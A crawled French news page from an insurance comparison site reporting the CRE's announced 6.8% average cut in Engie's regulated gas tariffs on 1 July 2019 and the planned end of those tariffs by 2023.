

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html
body_size: 12270
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="fr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="https://www.comparatif-assurance-vie.com/" />
<title>Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019 - Comparatif Assurance Vie 2026</title>
<meta name="description" content="<p>Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la Commission de régulation de l&#8217;énergie (CRE).</p>" />
<style type='text/css'>img.adapt-img{max-width:100%;height:auto;}.adapt-img-wrapper {display:inline-block;max-width:100%;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;line-height:1px;overflow:hidden}.adapt-img-wrapper.intrinsic{display:block}.adapt-img-wrapper.intrinsic::before{content:'';display:block;height:0;width:100%;}.adapt-img-wrapper.intrinsic img{position:absolute;left:0;top:0;width:100%;height:auto;}.adapt-img-wrapper.loading:not(.loaded){background-size: cover;}@media (min-width:320.5px){.adapt-img-wrapper.intrinsic-desktop{display:block}.adapt-img-wrapper.intrinsic-desktop::before{content:'';display:block;height:0;width:100%;}.adapt-img-wrapper.intrinsic-desktop img{position:absolute;left:0;top:0;width:100%;height:auto;}}.adapt-img-background{width:100%;height:0}@media print{html .adapt-img-wrapper{background:none}}</style>
<!--[if !IE]><!--><script type='text/javascript'>/*<![CDATA[*/var adaptImgDocLength=39235;adaptImgAsyncStyles="picture.adapt-img-wrapper{background-size:0;}";adaptImgLazy=true;(function(){function d(a){var b=document.documentElement;b.className=b.className+" "+a}function f(a){var b=window.onload;window.onload="function"!=typeof window.onload?a:function(){b&&b();a()}}document.createElement("picture");adaptImgLazy&&d("lazy");var a=!1;if("undefined"!==typeof window.performance)a=window.performance.timing,a=(a=~~(adaptImgDocLength/(a.responseEnd-a.connectStart)))&&50>a;else{var c=navigator.connection||navigator.mozConnection||navigator.webkitConnection;"undefined"!==typeof c&&
(a=3==c.type||4==c.type||/^[23]g$/.test(c.type))}a&&d("aislow");var e=function(){var a=document.createElement("style");a.type="text/css";a.innerHTML=adaptImgAsyncStyles;var b=document.getElementsByTagName("style")[0];b.parentNode.insertBefore(a,b);window.matchMedia||window.onbeforeprint||beforePrint()};"undefined"!==typeof jQuery?jQuery(function(){jQuery(window).on('load',e)}):f(e)})();/*]]>*/</script>

<!--<![endif]-->
<link rel="canonical" href="https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html" />
<link rel="icon" type="image/x-icon" href="https://www.comparatif-assurance-vie.com/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.comparatif-assurance-vie.com/favicon.ico" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton11128.png">
<meta itemprop="name" content="Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019">
<meta itemprop="description" content="Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la&nbsp;(...)">
<meta http-equiv="last-modified" content="2019-06-28T09:31:19Z" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton11128.png">
<meta itemprop="name" content="Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019">
<meta itemprop="description" content="Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la&nbsp;(...)">
<meta http-equiv="last-modified" content="2019-06-28T09:31:19Z" />
<meta itemprop="image" content="https://www.comparatif-assurance-vie.com/IMG/logo/arton11128.png"><meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="local/cache-scss/main-cssify-9535ae7.css?1768295537" type="text/css" />
<link rel="stylesheet" href="local/cache-scss/spip-cssify-9b82f23.css?1768295537" type="text/css" />






<script type='text/javascript'>var var_zajax_content='content';</script><!-- insert_head_css -->
<!-- Debut CS -->
<link rel="stylesheet" href="local/couteau-suisse/header.css" type="text/css" media="all" />
<!-- Fin CS -->

<link rel="stylesheet" href="plugins/auto/tablesorter/v4.1.0/css/tablesorter.theme.spip.css?1768295518" type="text/css" /><link rel="stylesheet" href="plugins/auto/tablesorter/v4.1.0/css/tablesorter.theme.spip_public.css?1768295518" type="text/css" />
<link rel='stylesheet' type='text/css' media='all' href='plugins/auto/image_responsive/v10.0.6/image_responsive.css'>

<link rel="stylesheet" href="local/cache-scss/theme-cssify-b3579ea.css?1768295538" type="text/css" />


<link rel='stylesheet' href='/design/css/meo-base-20230918-001.css' type='text/css' media='all'>
<link rel='stylesheet' href='/design/css/webpush-20220226-002.css' type='text/css' media='all'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8187178897964238" crossorigin="anonymous"></script></head>
<body class="is-preload"><div id="wrapper"><div id="main"><div id="onesignal-slidedown-container" class="hide onesignal-slidedown-container onesignal-reset slide-down"><div id="onesignal-slidedown-dialog" class="onesignal-slidedown-dialog"><div id="normal-slidedown"><div class="slidedown-body" id="slidedown-body"><div class="slidedown-body-icon"><img src="/webpush/images/icon-64-64.png" width="64" height="64" alt="Notifications Comparatif Assurance Vie 2026" /></div><div class="slidedown-body-message"><p>Ne loupez plus les prochaines opportunités en <strong>Assurance Vie</strong>, inscrivez-vous aux notifications&nbsp;! <strong>Gratuit, désinscription facile</strong>.</p></div><div class="clearfix"></div><div id="onesignal-loading-container"></div></div><div class="slidedown-footer" id="slidedown-footer"><button class="align-right primary slidedown-button" id="webpush-subscribe">Accepter</button><button class="align-right secondary slidedown-button" id="webpush-cancel">Annuler</button><div class="clearfix"></div></div></div></div></div><div class="inner"><header id="header"><div class="accueil">
	 <a rel="start home" href="https://www.comparatif-assurance-vie.com/" title="Accueil"
	><div id="logo_site_spip" class="logo"><img
	src="local/cache-vignettes/L40xH40/siteon0-35b35.png?1694605753" class='spip_logo_left' width='40' height='40'
	alt="" /> <span class="nom_site_spip ">Comparatif Assurance Vie 2026</span>
		
	</div> </a>
</div></header><nav class="arbo">
	 
	
	
	 
	

	 
	<a href="https://www.comparatif-assurance-vie.com/">Accueil</a><span class="divider"> &gt; </span>


<a href="news-assurances-vie/">News Assurances-Vie</a><span class="divider"> &gt; </span>


<span class="active"><span class="on">Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019</span></span>
</nav><section>
	<header class="main">
		<h1 class="titre ">Prix du gaz&nbsp;: baisse de -6.8% en moyenne au 1er juillet 2019</h1>
		<div class="imagebord"><picture class="adapt-img-wrapper loading c130348777 png" style="background-image:url([data-uri])">
<!--[if IE 9]><video style="display: none;"><![endif]--><source media="(-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx)" srcset="local/adapt-img/160/20x/IMG/logo/arton11128.png@.webp?1725703500 320w, local/adapt-img/320/20x/IMG/logo/arton11128.png@.webp 640w, local/adapt-img/480/20x/IMG/logo/arton11128.png@.webp 960w, local/adapt-img/640/20x/IMG/logo/arton11128.png@.webp 1280w, local/adapt-img/960/20x/IMG/logo/arton11128.png@.webp 1920w, local/adapt-img/1024/20x/IMG/logo/arton11128.png@.webp 2048w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><source media="(-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx)" srcset="local/adapt-img/160/20x/IMG/logo/arton11128.png 320w, local/adapt-img/320/20x/IMG/logo/arton11128.png 640w, local/adapt-img/480/20x/IMG/logo/arton11128.png 960w, local/adapt-img/640/20x/IMG/logo/arton11128.png 1280w, local/adapt-img/960/20x/IMG/logo/arton11128.png 1920w, local/adapt-img/1024/20x/IMG/logo/arton11128.png 2048w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/png"><source media="(-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 1.5dppx)" srcset="local/adapt-img/160/15x/IMG/logo/arton11128.png@.webp 240w, local/adapt-img/320/15x/IMG/logo/arton11128.png@.webp 480w, local/adapt-img/480/15x/IMG/logo/arton11128.png@.webp 720w, local/adapt-img/640/15x/IMG/logo/arton11128.png@.webp 960w, local/adapt-img/960/15x/IMG/logo/arton11128.png@.webp 1440w, local/adapt-img/1024/15x/IMG/logo/arton11128.png@.webp 1536w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><source media="(-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 1.5dppx)" srcset="local/adapt-img/160/15x/IMG/logo/arton11128.png 240w, local/adapt-img/320/15x/IMG/logo/arton11128.png 480w, local/adapt-img/480/15x/IMG/logo/arton11128.png 720w, local/adapt-img/640/15x/IMG/logo/arton11128.png 960w, local/adapt-img/960/15x/IMG/logo/arton11128.png 1440w, local/adapt-img/1024/15x/IMG/logo/arton11128.png 1536w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/png"><source media="(-webkit-min-device-pixel-ratio: 1), (min-resolution: 1dppx)" srcset="local/adapt-img/160/10x/IMG/logo/arton11128.png@.webp 160w, local/adapt-img/320/10x/IMG/logo/arton11128.png@.webp 320w, local/adapt-img/480/10x/IMG/logo/arton11128.png@.webp 480w, local/adapt-img/640/10x/IMG/logo/arton11128.png@.webp 640w, local/adapt-img/960/10x/IMG/logo/arton11128.png@.webp 960w, local/adapt-img/1024/10x/IMG/logo/arton11128.png@.webp?1762771347 1024w" sizes="(min-width: 1300px) 1300px, 100vw" type="image/webp"><!--[if IE 9]></video><![endif]-->
<img src='local/adapt-img/1024/10x/IMG/logo/arton11128.png?1701460777' class='adapt-img spip_logo'
	width="1024"
	height="512" alt='Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019' fetchpriority='high' itemprop='image' title='Prix du gaz : baisse de -6.8% en moyenne au 1er juillet 2019' srcset='local/adapt-img/160/10x/IMG/logo/arton11128.png 160w, local/adapt-img/320/10x/IMG/logo/arton11128.png 320w, local/adapt-img/480/10x/IMG/logo/arton11128.png 480w, local/adapt-img/640/10x/IMG/logo/arton11128.png 640w, local/adapt-img/960/10x/IMG/logo/arton11128.png 960w, local/adapt-img/1024/10x/IMG/logo/arton11128.png?1701460777 1024w' sizes='(min-width: 1300px) 1300px, 100vw' loading='lazy' onload='this.parentNode.className+=&#039; loaded&#039;' /></picture><figcaption>&copy; stock.adobe.com</figcaption></div>
		
	</header>
	<p>Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la Commission de régulation de l&#8217;énergie (CRE).</p>
	<p class="info-publi">
					Publié le <time itemprop="dateModified" datetime="2019-06-29T22:54:41Z">samedi 29 juin 2019</time><span class="auteurs" itemprop="author" itemscope itemtype="https://schema.org/Person"> par  <span class="vcard author"><a class="url fn spip_in" href="francetransactions-com-avec-afp.html">FranceTransactions.com (avec AFP)</a></span></span>
					, mis à jour le <time itemprop="datePublished" datetime="2019-06-28T09:31:19Z">vendredi 28 juin 2019&nbsp;à 09 h 31</time>
	</p>
	<div class="ShariffSC">
	<div class="shariff shariff-align-flex-start shariff-widget-align-flex-start" style="display:none">
		<ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium">
			<li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#32bbf5">
		
				<a href="https://twitter.com/share?url=https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html&amp;text=Prix du gaz : baisse&amp;via=ComparatifAV" title="Partager sur Twitter" aria-label="Partager sur Twitter" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#55acee;color:#fff" target="_blank">
					<span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 32"><path fill="#55acee" d="M29.7 6.8q-1.2 1.8-3 3.1 0 0.3 0 0.8 0 2.5-0.7 4.9t-2.2 4.7-3.5 4-4.9 2.8-6.1 1q-5.1 0-9.3-2.7 0.6 0.1 1.5 0.1 4.3 0 7.6-2.6-2-0.1-3.5-1.2t-2.2-3q0.6 0.1 1.1 0.1 0.8 0 1.6-0.2-2.1-0.4-3.5-2.1t-1.4-3.9v-0.1q1.3 0.7 2.8 0.8-1.2-0.8-2-2.2t-0.7-2.9q0-1.7 0.8-3.1 2.3 2.8 5.5 4.5t7 1.9q-0.2-0.7-0.2-1.4 0-2.5 1.8-4.3t4.3-1.8q2.7 0 4.5 1.9 2.1-0.4 3.9-1.5-0.7 2.2-2.7 3.4 1.8-0.2 3.5-0.9z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf">
				<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html&amp;title=" title="Partager sur LinkedIn" aria-label="Partager sur LinkedIn" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#0077b5;color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html" title="Partager sur Facebook" aria-label="Partager sur Facebook" role="button" rel="nofollow" class="shariff-link" style="background-color:#3b5998;color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8">
				<a href="mailto:?body=<p>Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la Commission de régulation de l&#8217;énergie (CRE).</p> https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html&amp;subject=A lire sur FranceTransactions.com - Prix du gaz&nbsp;: baisse de -6.8% en moyenne au 1er juillet 2019" title="Envoyer cet article par courriel" aria-label="Envoyer cet article par courriel" role="button" rel="noopener nofollow" class="shariff-link" style="background-color:#999;color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button shariff-nocustomcolor" style="background-color:#5cbe4a">
				<a href="https://api.whatsapp.com/send?text=Prix du gaz&nbsp;: baisse de -6.8% en moyenne au 1er juillet 2019 https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html" role="button" rel="noopener nofollow" class="shariff-link" target="_blank"  title="Envoyer cet article sur WhatsApp" style="background-color:#34af23; color:#fff">
					<span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"></path></svg></span>
				</a>
			</li>
			<li class="shariff-button shariff-nocustomcolor" style="background-color:#e70f2f">
				<a href="https://www.pinterest.com/pin/create/button/?guid=yi6g1CWfgB4C-1&amp;url=https://www.comparatif-assurance-vie.com/news-assurances-vie/prix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html&amp;media=https://www.comparatif-assurance-vie.com/IMG/logo/arton11128.png?1561841681&amp;description=<p>Les tarifs réglementés de vente du gaz, appliqués par Engie à des millions de foyers, vont baisser de 6,8% au 1er juillet, a annoncé mercredi la Commission de régulation de l&#8217;énergie (CRE).</p>" role="button" target="_blank" rel="noopener nofollow" title="Pin It sur Pinterest !" class="shariff-link" style="background-color:#e70f2f;color:#fff">
					<span class="shariff-icon" style="">
<svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="20px" width="32px" viewBox="0 0 40 40">
  <g>
    <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
  </g>
</svg>						
</span>
				</a>
			</li>

<svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m40 18.9q0 1.3-0.7 2.3t-1.7 1.7q0.2 1 0.2 2.1 0 3.5-2.3 6.4t-6.5 4.7-9 1.7-8.9-1.7-6.4-4.7-2.4-6.4q0-1.1 0.2-2.1-1.1-0.6-1.8-1.6t-0.7-2.4q0-1.8 1.3-3.2t3.1-1.3q1.9 0 3.3 1.4 4.8-3.3 11.5-3.6l2.6-11.6q0-0.3 0.3-0.5t0.6-0.1l8.2 1.8q0.4-0.8 1.2-1.3t1.8-0.5q1.4 0 2.4 1t0.9 2.3-0.9 2.4-2.4 1-2.4-1-0.9-2.4l-7.5-1.6-2.3 10.5q6.7 0.2 11.6 3.6 1.3-1.4 3.2-1.4 1.8 0 3.1 1.3t1.3 3.2z m-30.7 4.4q0 1.4 1 2.4t2.4 1 2.3-1 1-2.4-1-2.3-2.3-1q-1.4 0-2.4 1t-1 2.3z m18.1 8q0.3-0.3 0.3-0.6t-0.3-0.6q-0.2-0.2-0.5-0.2t-0.6 0.2q-0.9 0.9-2.7 1.4t-3.6 0.4-3.6-0.4-2.7-1.4q-0.2-0.2-0.5-0.2t-0.6 0.2q-0.3 0.2-0.3 0.6t0.3 0.6q1 0.9 2.6 1.5t2.8 0.6 2 0.1 2-0.1 2.8-0.6 2.6-1.6z m-0.1-4.6q1.4 0 2.4-1t1-2.4q0-1.3-1-2.3t-2.4-1q-1.3 0-2.3 1t-1 2.3 1 2.4 2.3 1z"></path>
  </g>
</svg>

			
		</ul>
	</div>
</div>
		

<section>
<h2 class="spip">Gaz&nbsp;: les tarifs réglementés vont baisser de 6,8% en moyenne au 1er juillet</h2>
<p>Les tarifs &#034;sont en baisse de 6,8% en moyenne par rapport aux tarifs en vigueur depuis le 1er juin 2019&#034;, indique la CRE dans une délibération. Cette évolution a été entraînée par une forte baisse de 14,4% des coûts d&#8217;approvisionnement, dans le sillage de la baisse des cours sur le marché du gaz naturel.</p>
<p>Ces tarifs de vente sont aujourd&#8217;hui appliqués par Engie à quelque 4,3 millions de foyers. Mais ils sont appelés à disparaître à terme car ils avaient été jugés contraires au droit européen par le Conseil d&#8217;État. Le gouvernement a ainsi prévu de mettre fin aux tarifs réglementés de vente du gaz naturel de manière progressive, jusqu&#8217;au 30 juin 2023. La mesure, initialement prévue dans la loi Pacte, a été intégrée au projet de loi énergie-climat.</p>


<header class="major"><h2>Un avis, une question, un commentaire?</h2></header>
<div class="encart">&#128172; Réagir à cet article Prix du gaz : baisse de&nbsp;(...) <a href="/spip.php?page=forum_light&amp;">Publiez votre commentaire ou posez votre question...</a></div>	
</section>

<section class="alicebleu">
<header class="major"><h2>Prix du gaz : baisse de -6.8% en moyenne au 1er... : à lire également</h2></header>
<div class="posts">

	
		<article><a href="news-assurances-vie/taux-2025-gaipare.html" title="Taux 2025 Gaipare" class="image"><imgsrc="IMG/logo/arton107085ja434.jpg?1769208715"class="spip_logo"width="1300"height="650" alt='Taux 2025 Gaipare' itemprop='image' title='Taux 2025 Gaipare' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-gaipare.html" title="Taux 2025 Gaipare">Taux 2025 Gaipare</a></h3><p><mark>NOUVEAUTÉ !</mark>Taux 2025 des fonds euros des assurances-vie Gaipare, assurés par ALLIANZ publiés en 2026, au titre de l’année 2025.</p></article>	
		<article><a href="news-assurances-vie/taux-2025-credit-agricole.html" title="Taux 2025 Crédit Agricole" class="image"><imgsrc="IMG/logo/arton107088jb54f.jpg?1769208715"class="spip_logo"width="1300"height="650" alt='Taux 2025 Cr&#233;dit Agricole' itemprop='image' title='Taux 2025 Cr&#233;dit Agricole' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-credit-agricole.html" title="Taux 2025 Crédit Agricole">Taux 2025 Crédit Agricole</a></h3><p><mark>NOUVEAUTÉ !</mark>Si les fonds euros des contrats d’assurance vie commercialisés via le réseau bancaire Crédit Agricole n’ont jamais été d’une grande attractivité, la baisse de leur rendement en 2025 pose&nbsp;(...)</p></article>	
		<article><a href="news-assurances-vie/taux-2025-lcl.html" title="Taux 2025 LCL" class="image"><imgsrc="IMG/logo/arton107089j3491.jpg?1769208714"class="spip_logo"width="1300"height="650" alt='Taux 2025 LCL' itemprop='image' title='Taux 2025 LCL' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-lcl.html" title="Taux 2025 LCL">Taux 2025 LCL</a></h3><p><mark>NOUVEAUTÉ !</mark>LCL et Crédit Agricole commercialisent des contrats d’assurance vie assurés par la même filiale du groupe, Crédit Agricole Assurances. Les rendements sont en forte baisse auprès donc des deux&nbsp;(...)</p></article>	
		<article><a href="news-assurances-vie/taux-2025-caisse-epargne.html" title="Taux 2025 Caisse Epargne" class="image"><imgsrc="IMG/logo/arton107093jf5d5.jpg?1769208714"class="spip_logo"width="1300"height="650" alt='Taux 2025 Caisse Epargne' itemprop='image' title='Taux 2025 Caisse Epargne' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-caisse-epargne.html" title="Taux 2025 Caisse Epargne">Taux 2025 Caisse Epargne</a></h3><p><mark>NOUVEAUTÉ !</mark>Tous les rendements des contrats d’assurance vie commercialisés via le réseau Caisse d’Epargne ne sont pas encore connus, seul CNP Assurances a pour le moment publié les taux 2025 des contrats&nbsp;(...)</p></article>	
		<article><a href="news-assurances-vie/taux-2025-banque-postale.html" title="Taux 2025 Banque Postale" class="image"><imgsrc="IMG/logo/arton107092j8c0a.jpg?1769208714"class="spip_logo"width="1300"height="650" alt='Taux 2025 Banque Postale' itemprop='image' title='Taux 2025 Banque Postale' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-banque-postale.html" title="Taux 2025 Banque Postale">Taux 2025 Banque Postale</a></h3><p><mark>NOUVEAUTÉ !</mark>Si les taux des fonds euros de CNP Assurances (assureur des contrats commercialisés à la Banque Postale) n’ont rien de remarquables au fil des années, les bonus attribués permettent tout de même&nbsp;(...)</p></article>	
		<article><a href="news-assurances-vie/taux-2025-suravenir.html" title="Taux 2025 Suravenir" class="image"><imgsrc="IMG/logo/arton107110ja128.jpg?1769208714"class="spip_logo"width="1300"height="650" alt='Taux 2025 Suravenir' itemprop='image' title='Taux 2025 Suravenir' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-suravenir.html" title="Taux 2025 Suravenir">Taux 2025 Suravenir</a></h3><p><mark>NOUVEAUTÉ !</mark>Les courtiers en assurance vie proposent pratiquement tous des contrats d’assurance vie assurés par Suravenir, avec les mêmes fonds euros. Les performances sont donc identiques chez tous les&nbsp;(...)</p></article>	

</div>
